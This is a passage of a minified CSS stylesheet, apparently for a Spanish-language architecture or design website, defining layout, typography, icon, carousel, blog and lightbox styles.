8px;font-weight:400;width:74px;zoom:1;filter:alpha(opacity=0);opacity:0;display:none;letter-spacing:.03em}footer{padding-top:40px;font-size:.87em}.footer-nav-item{margin-right:20px;padding-right:24px}.fundamentos-nav-item.first-item{margin-left:0;padding-left:0;border-left:0}.product-text{float:none;width:100%;margin:0 0 20px 0}.product-imgs{float:none;width:100%}.img-big{margin-bottom:0}}@media only screen and (max-width:799px){.footer-nav .first-item{margin-right:36px}}@media only screen and (max-width:640px){.single-content-item{margin-bottom:20px}}a,a:link,a:visited,a:active{color:#A09F9F;text-decoration:none}a.obras-selected-link,a.obras-selected-link:link,a.obras-selected-link:visited,a.obras-selected-link:active{color:#000;text-decoration:none}a:hover{color:#000;cursor:pointer}.project-nav i{font-size:1.3em;line-height:1em;margin:0;padding:4px 3px 4px 2px}.black{color:#000}.no-margin{margin:0}.no-padding{padding:0}.no-border{border:0}.placeholder{color:#A09F9F}::-webkit-input-placeholder{color:#A09F9F}:-moz-placeholder{color:#A09F9F}::-moz-placeholder{color:#A09F9F}:-ms-input-placeholder{color:#A09F9F}.p-margin{margin-top:20px}.vanadium-invalid{border:1px solid #FF3B30}.vanadium-advice.vanadium-invalid{display:none}.vanadium-invalid+.chosen-container.chosen-container-single .chosen-single.chosen-default{border:1px solid #FF3B30}.single-item-ipad{width:484px}.ir{background-color:transparent;border:0;overflow:hidden;*text-indent:-9999px}.ir:before{content:"";display:block;width:0;height:150%}.hidden{display:none!important;visibility:hidden}.visuallyhidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.visuallyhidden.focusable:active,.visuallyhidden.focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}.invisible{visibility:hidden}.clearfix:before,.clearfix:after{content:" ";display:table}.clearfix:after{clear:both}.clearfix{*zoom:1}.clearfloat{height:0;width:0;line-height:0;clear:both;margin:0;padding:0;display:block;visibility:hidden;*zoom:1}@media print{*{background:transparent!important;color:#000!important;box-shadow:none!important;text-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}.ir a:after,a[href^="javascript:"]:after,a[href^="#"]:after{content:""}pre,blockquote{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}img{max-width:100%!important}@page{margin:.5cm}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}}[class^="icon-"]:before,[class*=" icon-"]:before{margin-left:0!important}.icon-large:before{vertical-align:-10%;font-size:1.3333333333333333em}a [class^="icon-"],a [class*=" icon-"]{display:inline}[class^="icon-"].icon-fixed-width,[class*=" icon-"].icon-fixed-width{display:inline-block;width:1.1428571428571428em;text-align:right;padding-right:.2857142857142857em}[class^="icon-"].icon-fixed-width.icon-large,[class*=" icon-"].icon-fixed-width.icon-large{width:1.4285714285714286em}.icons-ul{margin-left:2.142857142857143em;list-style-type:none}.icons-ul>li{position:relative}.icons-ul .icon-li{position:absolute;left:-2.142857142857143em;width:2.142857142857143em;text-align:center;line-height:inherit}[class^="icon-"].hide,[class*=" icon-"].hide{display:none}.icon-muted{color:#eee}.icon-light{color:#fff}.icon-dark{color:#333}.icon-border{border:solid 1px #eee;padding:.2em .25em .15em;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.icon-2x{font-size:2em}.icon-2x.icon-border{border-width:2px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.icon-3x{font-size:3em}.icon-3x.icon-border{border-width:3px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.icon-4x{font-size:4em}.icon-4x.icon-border{border-width:4px;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}.icon-5x{font-size:5em}.icon-5x.icon-border{border-width:5px;-webkit-border-radius:7px;-moz-border-radius:7px;border-radius:7px}.pull-right{float:right}.pull-left{float:left}[class^="icon-"].pull-left,[class*=" icon-"].pull-left{margin-right:.3em}[class^="icon-"].pull-right,[class*=" icon-"].pull-right{margin-left:.3em}[class^="icon-"],[class*=" icon-"]{display:inline;width:auto;height:auto;line-height:normal;vertical-align:baseline;background-image:none;background-position:0% 0%;background-repeat:repeat;margin-top:0}.icon-white,.nav-pills>.active>a>[class^="icon-"],.nav-pills>.active>a>[class*=" icon-"],.nav-list>.active>a>[class^="icon-"],.nav-list>.active>a>[class*=" icon-"],.navbar-inverse .nav>.active>a>[class^="icon-"],.navbar-inverse .nav>.active>a>[class*=" icon-"],.dropdown-menu>li>a:hover>[class^="icon-"],.dropdown-menu>li>a:hover>[class*=" icon-"],.dropdown-menu>.active>a>[class^="icon-"],.dropdown-menu>.active>a>[class*=" icon-"],.dropdown-submenu:hover>a>[class^="icon-"],.dropdown-submenu:hover>a>[class*=" icon-"]{background-image:none}.btn [class^="icon-"].icon-large,.nav [class^="icon-"].icon-large,.btn [class*=" icon-"].icon-large,.nav [class*=" icon-"].icon-large{line-height:.9em}.btn [class^="icon-"].icon-spin,.nav [class^="icon-"].icon-spin,.btn [class*=" icon-"].icon-spin,.nav [class*=" icon-"].icon-spin{display:inline-block}.nav-tabs [class^="icon-"],.nav-pills [class^="icon-"],.nav-tabs [class*=" icon-"],.nav-pills [class*=" icon-"],.nav-tabs [class^="icon-"].icon-large,.nav-pills [class^="icon-"].icon-large,.nav-tabs [class*=" icon-"].icon-large,.nav-pills [class*=" icon-"].icon-large{line-height:.9em}.btn [class^="icon-"].pull-left.icon-2x,.btn [class*=" icon-"].pull-left.icon-2x,.btn [class^="icon-"].pull-right.icon-2x,.btn [class*=" icon-"].pull-right.icon-2x{margin-top:.18em}.btn [class^="icon-"].icon-spin.icon-large,.btn [class*=" icon-"].icon-spin.icon-large{line-height:.8em}.btn.btn-small [class^="icon-"].pull-left.icon-2x,.btn.btn-small [class*=" icon-"].pull-left.icon-2x,.btn.btn-small [class^="icon-"].pull-right.icon-2x,.btn.btn-small [class*=" icon-"].pull-right.icon-2x{margin-top:.25em}.btn.btn-large [class^="icon-"],.btn.btn-large [class*=" icon-"]{margin-top:0}.btn.btn-large [class^="icon-"].pull-left.icon-2x,.btn.btn-large [class*=" icon-"].pull-left.icon-2x,.btn.btn-large [class^="icon-"].pull-right.icon-2x,.btn.btn-large [class*=" icon-"].pull-right.icon-2x{margin-top:.05em}.btn.btn-large [class^="icon-"].pull-left.icon-2x,.btn.btn-large [class*=" icon-"].pull-left.icon-2x{margin-right:.2em}.btn.btn-large [class^="icon-"].pull-right.icon-2x,.btn.btn-large [class*=" icon-"].pull-right.icon-2x{margin-left:.2em}.nav-list [class^="icon-"],.nav-list [class*=" icon-"]{line-height:inherit}.icon-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:-35%}.icon-stack [class^="icon-"],.icon-stack [class*=" icon-"]{display:block;text-align:center;position:absolute;width:100%;height:100%;font-size:1em;line-height:inherit;*line-height:2em}.icon-stack .icon-stack-base{font-size:2em;*line-height:1em}.icon-spin{display:inline-block;-moz-animation:spin 2s infinite linear;-o-animation:spin 2s infinite linear;-webkit-animation:spin 2s infinite linear;animation:spin 2s infinite linear}a .icon-stack,a .icon-spin{display:inline-block;text-decoration:none}@-moz-keyframes spin{0%{-moz-transform:rotate(0deg)}100%{-moz-transform:rotate(359deg)}}@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg)}}@-o-keyframes spin{0%{-o-transform:rotate(0deg)}100%{-o-transform:rotate(359deg)}}@-ms-keyframes spin{0%{-ms-transform:rotate(0deg)}100%{-ms-transform:rotate(359deg)}}@keyframes spin{0%{transform:rotate(0deg)}100%{transform:rotate(359deg)}}.icon-rotate-45:before{-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1)}.icon-rotate-90:before{-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg);filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1)}.icon-rotate-180:before{-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg);filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2)}.icon-rotate-270:before{-webkit-transform:rotate(270deg);-moz-transform:rotate(270deg);-ms-transform:rotate(270deg);-o-transform:rotate(270deg);transform:rotate(270deg);filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3)}.icon-flip-horizontal:before{-webkit-transform:scale(-1,1);-moz-transform:scale(-1,1);-ms-transform:scale(-1,1);-o-transform:scale(-1,1);transform:scale(-1,1)}.icon-flip-vertical:before{-webkit-transform:scale(1,-1);-moz-transform:scale(1,-1);-ms-transform:scale(1,-1);-o-transform:scale(1,-1);transform:scale(1,-1)}a .icon-rotate-90:before,a .icon-rotate-180:before,a .icon-rotate-270:before,a .icon-flip-horizontal:before,a .icon-flip-vertical:before{display:inline-block}html,html *{font-family:'univers_lt_std55_roman'}input{font-family:inherit!important}.page-wrap{width:100%;margin-top:0;padding:0 42px;overflow:hidden}.home-front{width:100%;height:calc(100% - 90px);padding:0!important;height:calc(100vh - 90px)}.header{height:90px;background-color:#fff;z-index:9999!important;position:relative;padding:0 42px 0 41px;width:100%!important}.change-nav ul.main-nav{right:57px!important}.hnew .form-search-wrap{width:100vw;left:-42px;padding:0 56px 0 43px;position:relative}@media(max-width:1280px){.header{padding:0 28px 0 26px}.hnew .form-search-wrap{left:-26px;padding:0 42px 0 26px}.change-nav ul.main-nav{right:42px!important}}@media(max-width:1024px){.header{padding:0 31px 0 26px}}@media(max-width:640px){.header{padding:0 24px 0 20px}}@media(max-width:460px){.header{padding:0 21px 0 19px}}#sticky-wrapper:not(.is-sticky) .header{width:100%!important}body:not(.home) .header{position:fixed;width:100%;top:0;left:0;height:80px}.logo-idioma-wrap{height:100%;padding-bottom:0}.logo{width:auto;height:100%;padding-right:50px}.logo .helper{display:inline-block;height:100%;vertical-align:middle}.logo img{display:inline-block;float:none;margin-right:10px;display:none}.logo i{display:inline-block;font-size:38px;margin-right:39px;margin-top:1px}.logo i:before{margin-top:18px}.logo a{display:inline-block;height:100%;float:left}.logo .logo-text,.logo h1{float:left;font-size:60px;line-height:1em;transition:0.2s all ease}ul.main-nav{bottom:30px;position:absolute;right:109px}.change-nav ul.main-nav{right:42px!important}.change-nav .idioma,.change-nav .search-icon-wrap{display:none}@media(max-width:1280px){ul.main-nav{right:96px}.change-nav ul.main-nav{right:28px!important}}.main-nav-item,.project-nav-item,.fundamentos-nav-item{font-size:15px;border:none!important;text-transform:none;margin-right:30px!important;padding-right:0}.main-nav-item.hidden{display:none}.main-nav-item.first-item{width:auto}.search-icon-wrap,.mobile-menu-wrap{display:table;height:100%}.search-icon-wrap a,.mobile-menu-wrap a{display:table-cell;vertical-align:middle;padding-top:9px}.idioma{display:table;height:100%;font-size:15px;padding-top:9px;margin-right:24px;text-transform:capitalize}.idioma a{vertical-align:middle;display:table-cell;height:100%}.is-sticky header{height:80px}.is-sticky .logo .logo-text,.is-sticky .logo h1{font-size:25px;line-height:80px;letter-spacing:.01em}.is-sticky ul.main-nav{bottom:25px}.hnew .form-search-wrap{margin-top:0;overflow:hidden!important;background:#fff;border-top:none!important}.hnew .search-form-area{margin-right:0}.hnew .search-form-simple{width:225px;float:left;margin-top:56px}.search .hnew .search-form-simple{float:none}.hnew .input-search-form-simple{width:100%;box-sizing:border-box;height:40px;font-size:15px}.hnew .input-search-button{position:static;float:left;width:100%;background:#A09F9F;height:40px;font-size:15px}.hnew .input-search-button:hover{background:#777}.hnew .chosen-select,.hnew .chosen-container{width:100%!important;box-sizing:border-box;font-size:15px}.hnew .chosen-container-single .chosen-single{height:40px;font-size:15px;line-height:34px;color:#A09F9F}.hnew .chosen-container-single .chosen-single div b{background-position-y:6px}.hnew .chosen-container .chosen-results{max-height:120px}.hnew .chosen-container-multi .chosen-choices li.search-field input[type="text"]{width:100%;height:40px;box-sizing:border-box;color:#A09F9F}.hnew .short{width:50%;box-sizing:border-box;height:40px;font-size:12px}.hnew .gutter-sizer,.formnew .gutter-sizer{float:left;height:100%}.hnew .gutter-sizer:after,.formnew .gutter-sizer:after{content:'\00a0'}.hnew .mobile-menu-wrap{display:none}.hnew .item-search-mobile{display:none!important}.hnew .idioma-mobile{display:none}.fnew{border-top:1px solid #ccc;padding:20px 0 20px 0;float:left}.fnew .grid-sizer,.fnew .gutter-sizer{float:left}.fnew .gutter-sizer:after{content:'\00a0'}.fnew .footer-nav-wrap{width:100%;float:left}.fnew .footer-nav-item{padding-right:0;width:100%;border:0;font-size:15px;text-transform:none;line-height:1.8em;letter-spacing:.01em}#show-panel:hover span{color:#000!important}.fnew #frontendform{float:left;margin-top:12px}.fnew #emailInput{height:40px;font-family:'univers_lt_std55_roman';font-size:15px;padding:8px 0 6px 10px;width:80%;float:left;border:1px solid #bbb}.fnew #news_submit{float:left;height:40px;width:20%;-webkit-appearance:none;background:#fff;border:1px solid #bbb;border-left:0;color:#A09F9F;padding:0 10px}.fnew #resultado{margin-top:10px;float:left}.swiper-wrapper{height:auto;height:100%}.swiper-slide{background-color:#fff;height:auto;height:100%}.swiper-slide a.link-slide,.swiper-slide a.link-slide:hover{color:#000}.swiper-slide .titulo{font-size:40px;height:19.2%;width:100%;position:relative;display:none}.swiper-slide .titulo span{transition:all 0.4s ease;-moz-transition:all 0.4s ease;-ms-transition:all 0.4s ease;-webkit-transition:all 0.4s ease;-o-transition:all 0.4s ease;position:absolute;bottom:0;left:0}.swiper-slide .contenido{text-align:center;height:74.5%;position:relative}.swiper-slide .contenido .dummy{padding-top:100%}.swiper-slide .contenido .img_container{position:absolute;bottom:0;left:0;right:0;text-align:center;font:0/0 a;top:0}.swiper-slide .contenido .img_container .centerer{display:inline-block;vertical-align:middle;height:100%}.swiper-slide .contenido .img_container img,.swiper-slide .contenido .img_container iframe{vertical-align:middle;display:inline-block;max-height:100%;max-width:100%;width:100%;height:100%;object-fit:cover}.swiper-slide .contenido .img_container .hover_video{position:absolute;width:100%;height:100%;background:red;opacity:.5}.swiper-slide .pie{font-size:25px;text-align:left;height:8%;margin:0 42px;position:relative}.swiper-slide .pie a{color:black!important;text-decoration:none}.swiper-slide .pie a:hover{color:#A09F9F!important}@media (max-width:850px){.swiper-slide .pie{font-size:22px}}@media (max-width:768px){.swiper-slide .pie{font-size:18px}}.swiper-slide .pie span{transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);position:absolute;top:50%;left:0;letter-spacing:.01em}.swiper-button-next,.swiper-button-prev{background-image:none!important;color:#000;opacity:.3;top:auto;bottom:12px;font-size:20px;width:28px;height:32px}.swiper-button-next:hover,.swiper-button-prev:hover{opacity:1}.swiper-button-next{right:32px}.swiper-button-prev{right:70px;left:initial}.swiper-button-next i:before{transform:rotate(-90deg);-ms-transform:rotate(-90deg);-webkit-transform:rotate(-90deg)}.swiper-button-prev i:before{transform:rotate(90deg);-ms-transform:rotate(90deg);-webkit-transform:rotate(90deg)}.inew .grid-sizer,.inew .content-item{width:12.25%}.inew .content-item.double{width:calc((12.25% * 2) + 2.375%)}.inew .grid-sizer-obras,.inew .single-content-item{width:48.2275%}.inew .single-content-item a .icon,.archive-grid-images .single-content-item a .icon{position:absolute;font-size:58px;bottom:0;left:0;padding-left:19px;padding-bottom:19px;color:#A09F9F;transition:0.2s all ease}.inew .single-content-item a:hover .icon{color:#000}.inew .gutter-sizer{width:2.375%}.inew .gutter-sizer.searcher{width:2.375%;height:100%}.inew .gutter-sizer-obras{width:3.545%}.inew .content-item{margin-bottom:0;padding-bottom:0;border:0;position:relative}.inew .content-item:before{content:"";display:block;padding-top:142.22%}.inew .content-item.big:before{padding-top:213.33%}.inew .content-item.double:before{padding-top:96.192384769%}.inew .content-item.double.big:before{padding-top:161.92064128%}.inew .content-item figure{height:50%;margin-bottom:0;position:relative}.inew .content-item.big figure{height:66.66%}.inew .content-item.double figure{height:66.66%}.inew .content-item.double.big figure{height:80%}.inew .content-item figure img{width:100%;height:100%;object-fit:cover}.inew .content-item.search{position:static!important;margin-bottom:200px}.inew .content-item.search:before{padding-top:0}.inew .content-item .content-ratio,.inew .content-item.double .content-ratio{position:absolute;top:0;left:0;bottom:0;right:0}.inew .text-item{padding-top:8%}.inew .content-item.double .text-item{padding-top:3.6%}.inew .content-item-title{margin-bottom:0}.inew .content-item-data{font-size:.9em;color:#A09F9F}.inew .content-item-data.light{font-family:'univers_lt_std55_light'}p{font-size:15px}em{font-family:'LinotypeUnivers-431Italic';font-style:normal}.content-wrap.single{margin-top:42px}@media(max-width:640px){.content-wrap.single{margin-top:-13px}}@media(max-width:460px){.content-wrap.single{margin-top:-13px}}.content-wrap.single.snew{margin-top:38px}@media(max-width:1024px){.content-wrap.single.snew{margin-top:95px}}@media(max-width:640px){.content-wrap.single.snew{margin-top:42px}}@media(max-width:460px){.content-wrap.single.snew{margin-top:41px}}body.page-template-template-home-2017:not(.home) .content-wrap{margin-top:116px}.content-wrap.content-search #index{margin-top:40px}.content-wrap.content-search{margin-top:77px}.text-item.no-search{margin-top:-20px}@media(max-width:640px){.text-item.no-search{margin-top:-38px}}@media(max-width:640px){body.page-template-template-home-2017:not(.home) .content-wrap,.content-wrap.library{margin-top:43px}.content-wrap.content-search{margin-top:-13px}}@media(max-width:460px){.hnew .search-form-simple{margin-top:8px}.content-wrap.content-search{margin-top:43px}.search-form-simple.grid-sizer{width:100%!important}}.page-template-template-nosotros .content-wrap.single{margin-top:72px}@media(max-width:640px){.page-template-template-nosotros .content-wrap.single{margin-top:38px}}@media(max-width:460px){.page-template-template-nosotros .content-wrap.single{margin-top:47px}}.single-page-content{width:100%;margin-left:0}.single-page-wrap{border:none}.content-item-title,.project-data,.project-data-text,.product-text,.single-page-text{font-family:'univers_lt_std55_roman'}.autor-project-area-wrap,.info-project-area-wrap,.nosotros-area-wrap,.fundamentos-area-wrap{border-top:0}.autor-project-area-wrap.mobile,.productos-area.mobile,.share-title{display:none}.autor-project-area{border-bottom:1px solid #ccc}.project-nav-wrap,.fundamentos-nav-wrap{width:100%}.project-nav-container,.fundamentos-nav-container{margin-top:20px;margin-bottom:48px;border-bottom:0;padding-bottom:0;width:100%}.fundamentos-nav-container{margin-top:0;margin-bottom:0}.project-nav,.fundamentos-nav{display:inline-block}.fundamentos-nav-item#productos{margin-right:0!important}.fundamentos-nav-item.last{margin-right:0!important}.productos-area{width:100%;margin-bottom:30px}.page-template-template-fundamentos-new .productos-area{margin-bottom:0}.productos-area.no-nav{margin-top:20px}.productos-area .product-imgs{padding-bottom:0}.productos-area .product-imgs .photo-footer{font-size:.7em;margin:10px 0 0 0!important}.section-initial .productos-area{margin-top:48px}@media screen and (max-width:640px){.project-nav,.fundamentos-nav{width:100%}}.nav-obra,.fundamentos-nav{float:right;margin-bottom:30px}.fundamentos-nav{margin-bottom:20px}.open-submenu,.open-submenu+span.actual{display:none}.navigate{width:360px;position:relative}.fundamentos-nav.navigate{width:0;position:relative}.navigate.es .project-nav-item.left-arrow{right:171px}.navigate.es .project-nav-item.right-arrow{right:119px}.project-nav-item.left-arrow{right:171px;position:absolute;margin:0!important}.project-nav-item.right-arrow{position:absolute;right:119px;top:-1px;margin:0!important}.project-nav-item .selected{float:left}#sticky-obras{width:1px!important}.main-nav .project-nav-item,.main-nav .fundamentos-nav-item{display:none}.main-nav .project-nav-item.visible,.main-nav .fundamentos-nav-item.visible{display:list-item}.share-wrap{float:right;font-size:inherit;margin-right:0!important;position:relative;top:-3px}.share-wrap a.link-style.share{float:left}.share-wrap a.link-style.share i:before{line-height:1.4em;margin-right:0}.social-icons{position:initial;float:left;padding-left:16px;padding-top:0;margin:0}.social-icons-item{border-left:1px solid #ccc;padding:2px 6px 0 8px}.texto-imagenes{margin-bottom:0}.texto-imagenes p{font-family:'univers_lt_std55_roman';font-size:15px;color:#A09F9F;line-height:1.4em;letter-spacing:.01em;margin:-10px 0 10px 0}.project-datas{min-height:137px}.project-data{font-size:25px;letter-spacing:.01em}.info-project-datas.es .info-project-datas-item .tag-project-data{font-size:15px;padding-top:1px;width:165px}.info-project-datas .info-project-datas-item .tag-project-data{font-size:15px;padding-top:1px;width:165px}.info-project-datas.es .info-project-datas .info-project-datas-item .tag-project-data.top{font-size:15px;width:165px;letter-spacing:.01em;padding-top:5px}.info-project-datas .info-project-datas .info-project-datas-item .tag-project-data.top{font-size:15px;width:102px;letter-spacing:.01em;padding-top:5px}.info-project-datas-item .tag-project-data.map{font-size:21px;letter-spacing:.01em;color:#000}.info-project-datas-item .project-data{font-size:21px}.go-top{text-align:right;margin:15px 0}.go-top a{font-size:1.9em;text-shadow:none;color:#000;opacity:.3;transition:opacity 0.2s ease;-moz-transition:opacity 0.2s ease;-ms-transition:opacity 0.2s ease;-webkit-transition:opacity 0.2s ease;-o-transition:opacity 0.2s ease}.go-top a:hover{opacity:1}.go-top a i:before{transform:rotate(180deg);-ms-transform:rotate(180deg);-webkit-transform:rotate(180deg)}@media screen and (max-width:1366px){.info-project-datas-item.map-full{}}#sections-wrap{width:100%;float:left;position:relative}.texto-imagenes,.content-info,.info-project-area-wrap{max-width:768px}.texto-imagenes{margin-top:25px}.content-info.map{max-width:100%;width:100%;border-top:1px solid #ccc;padding-top:5.4%}.content-info .info-project-area-datas{margin-bottom:5.4%}.content-info.map .info-project-area-datas{margin-bottom:calc(5.4% - 60px)}.snew .images-obras-container{width:70.75%;margin:0 auto}.snew .info-project-datas-item.map-full{position:relative;width:48.2275%}.snew .content.single{width:100%}.snew .with-line{border-bottom:1px solid #ccc;margin-bottom:5.4%}@media(max-width:1680px){.snew .with-line{margin-bottom:7.09%}.content-info.map{padding-top:3.545%}.content-info .info-project-area-datas{margin-bottom:3.545%}.content-info.map .info-project-area-datas{margin-bottom:0}}@media(max-width:1200px){.content-info.map .info-project-area-datas{margin-bottom:0}}@media(max-width:640px){.snew .with-line{margin-bottom:40px}.content-info.map{padding-top:20px}.content-info .info-project-area-datas{margin-bottom:20px}}.page-template-template-fundamentos-new .content-wrap.single figure.img-big.has-video{height:0;overflow:hidden;padding-bottom:56.25%;position:relative}.page-template-template-fundamentos-new .content-wrap.single figure.img-big.has-video iframe{height:100%;left:0;position:absolute;top:0;width:100%}.content-fundamentos{width:100%;margin-top:74px}.content-fundamentos p{margin:0 0 1em 0}.content-fundamentos p:last-child{margin-bottom:0}@media(max-width:768px){.content-fundamentos{margin-top:94px}}@media(max-width:640px){.content-fundamentos{margin-top:54px}}.img-wrapper+.img-wrapper{margin-top:40px}.section-fundamentos{margin-bottom:50px;padding-bottom:50px;border-bottom:1px solid #ccc}.section-fundamentos:last-of-type{margin-bottom:0;padding-bottom:0;border:none}@media(max-width:1024px){.section-fundamentos{margin-bottom:40px;padding-bottom:40px}}@media(max-width:767px){.section-fundamentos{margin-bottom:25px;padding-bottom:25px}}.productos-area.product-text{width:100%;margin-right:0;margin-bottom:0;margin-top:0;padding-bottom:40px}.section-initial .productos-area.product-text{margin-bottom:40px;padding-bottom:0;border-top:1px solid #ccc;padding-top:26px}@media(max-width:1024px){.section-initial .productos-area.product-text{padding-top:0;border-top:none}}.item-producto{border-bottom:1px solid #ccc;padding-top:0;padding-bottom:0}.item-producto:last-child{padding:0!important;border:none!important;margin:0!important}.item-producto:last-child .product-imgs{padding-bottom:0}.item-producto:last-child .product-text{margin-bottom:0}.item-producto.noborder{border-bottom:none}.item-producto h3{font-family:'univers_lt_std55_roman';font-weight:400;font-size:15px;margin-bottom:15px}.product-text{width:41.5%;margin-right:2.375%;margin-bottom:42px;float:left}.product-imgs{width:41.5%;padding-left:5%;float:left}.productos-descripcion p,.nosotros-descripcion p{font-size:25px;color:#272727;margin-bottom:0;letter-spacing:.01em}.nosotros-area-wrap{border-bottom:0;padding:0;margin-bottom:0;float:left}.nosotros-area-wrap .nosotros-area.product-text{margin-top:-1px;width:100%;margin-bottom:0;padding-bottom:19px;border-bottom:1px solid #ccc}@media only screen and (max-width:460px){.nosotros-area-wrap .nosotros-area.product-text{margin-top:-8px}}.content-nosotros{width:100%}.content-nosotros .item-producto{float:left;margin-bottom:0;margin-top:26px!important;padding-bottom:4px!important}.content-nosotros article.item-producto.noborder{padding-bottom:10px!important}.content-nosotros .item-producto .chosen-container-single .chosen-single div b{background-position-y:3px}.content-nosotros article.item-producto .nosotros-area.product-text{margin-bottom:20px}.newform{width:100%}.content-nosotros .newform .grid-sizer{float:left;width:19.3%!important}.content-nosotros .newform .single-page-title{margin-bottom:20px}.newform .participate-form{width:100%;float:left}.newform .participate-form-fields-item,.newform .input-participate-form,.newform .chosen-container-single .chosen-single{width:100%;height:40px;font-size:15px}.newform .input-participate-form{padding-left:10px}.newform .chosen-container-single .chosen-single span{font-size:15px;line-height:34px}.newform .chosen-container-single .chosen-single div{top:0;padding-top:8px}.newform .participate-form-text{width:41.5%;margin-top:32px;margin-bottom:46px}.newform #fotografias-button,.newform #enviarobra{width:100%;height:40px;font-size:17px}.newform #fotografias-button:hover,.newform #enviarobra:hover{background-color:#A09F9F}.newform #fotografias-button{background-color:#A09F9F}.newform #enviarobra{margin-top:0;background-color:#53D167}.newform #filename{position:relative}.single-page-title{font-size:21px;margin-bottom:30px}.single-page-title.form{font-size:1.1875em}.content-wrap.blog{margin-top:77px;font-family:'univers_lt_std55_roman';font-size:15px;float:left;margin-bottom:0}@media(max-width:640px){.content-wrap.blog{margin-top:43px}}@media(max-width:460px){.content-wrap.blog{margin-top:43px;margin-bottom:0}.content-wrap{margin-bottom:0}}@media(max-width:460px){.posts-container .blog-item:first-child{padding-top:16px}}.blog .blog-item,.post-type-archive-archivo .blog-item{border-top:1px solid #ccc;width:100%}.blog .blog-item .product-imgs,.post-type-archive-archivo .blog-item .product-imgs{margin-top:5px;position:relative}.blog .blog-item:not(.active) .top,.post-type-archive-archivo .blog-item:not(.active) .top{color:#A09F9F}.blog .top,.post-type-archive-archivo .top{cursor:pointer;position:relative}.blog .top-content,.post-type-archive-archivo .top-content{width:85.375%;position:relative}.blog .top-content .date,.post-type-archive-archivo .top-content .date{margin-right:16px;position:absolute;top:32px}.blog .top-content h2,.blog .top-content h1,.post-type-archive-archivo .top-content h2,.post-type-archive-archivo .top-content h1{display:inline-block;font-size:25px;width:57.22%;padding-right:20px;font-weight:400;letter-spacing:.01em;margin-top:22px;margin-bottom:20px}.blog .top-content .cat,.post-type-archive-archivo .top-content .cat{position:absolute;top:32px;right:0}.post-type-archive-archivo .change-nav .search-icon-wrap{display:table}.post-type-archive-archivo .change-nav ul.main-nav{right:109px!important}@media(max-width:1680px){.blog .top-content .cat{position:absolute;right:44px}}.blog.single-blog .top-content .cat{right:0}.blog .cat-mobile{display:none}.blog .top .icon,.post-type-archive-archivo .top .icon{position:absolute;top:41px;right:-8px;transform:translate(-50%,-50%);font-size:16px}@media(min-width:1681px){.blog .top .icon{right:0}}.blog .top .icon:hover{color:#000}.blog .top .icon:before{margin:0}.blog .blog-content{padding-bottom:40px;display:none}@media (max-width:500px){.blog .blog-content{padding-bottom:8px}}.blog .blog-content .product-text{font-size:1em}.blog .blog-content .product-text .content-text{height:auto;overflow:hidden;margin-bottom:1em}.blog .blog-content .product-text .content-text.full{height:auto;margin-bottom:0}.blog .blog-content .product-imgs img{width:100%;height:auto}.blog .blog-content .product-imgs .blog-media{color:#fff}.blog .blog-content .product-imgs .blog-media:hover{color:#A09F9F}.blog .blog-content .product-imgs .blog-media i{position:absolute;font-size:58px;bottom:0;padding-left:19px;padding-bottom:19px;left:12.3%}@media screen and (max-width:1680px){.blog .blog-content .product-imgs .blog-media i{left:0}}.blog .blog-content .blog-fila{float:left;margin-top:20px;width:100%;display:none}.chosen-container-active .chosen-single{box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none}.chosen-container-single .chosen-drop{margin-top:-48px}.hnew .chosen-container#autor_chosen .chosen-results{max-height:234px}.hnew .chosen-container#usos_chosen .chosen-results{max-height:191px}.hnew .chosen-container#localizacion_chosen .chosen-results{max-height:148px}.hnew .chosen-container#pieza_chosen .chosen-results{max-height:243px}.chosen-container-single .chosen-search input[type="text"]{background:#fff url(../../../../../../../themes/ac-theme-new/js/vendor/chosen/chosen-sprite.png) no-repeat 98% -19px!important}.chosen-container .chosen-drop{box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:nonne;border-radius:0;-moz-border-radius:none;-webkit-border-radius:none}.chosen-container .chosen-results li.group-result{text-transform:lowercase;font-weight:400}.chosen-container .chosen-results li.group-result:first-letter{text-transform:uppercase}.chosen-container-multi .chosen-choices{height:40px}.lightbox-ac{display:none;background:rgba(0,0,0,.5);position:fixed;top:0;left:0;width:100%;height:100%;z-index:999999;overflow-y:auto}.lightbox-ac .lightbox-panel{display:none;position:relative;top:50%;left:50%;transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);max-width:85%;width:600px;height:auto;background:#FFF;padding:10px 30px 4px 30px;z-index:10000;font-size:1.25em;margin-bottom:40px}.lightbox-ac .lightbox-panel>div{margin-bottom:20px}.lightbox-ac .lightbox-close{display:inline-block;position:absolute;right:10px;top:18px;font-size:1.5em}.lightbox-ac .lightbox-close i.icon-close{font-size:25px}.lightbox-ac .send-lightbox-form{width:40%;height:40px;font-size:17px;background-color:#53D167;display:inline-block}.lightbox-ac .send-lightbox-form:hover{background-color:#A09F9F}.lightbox-ac 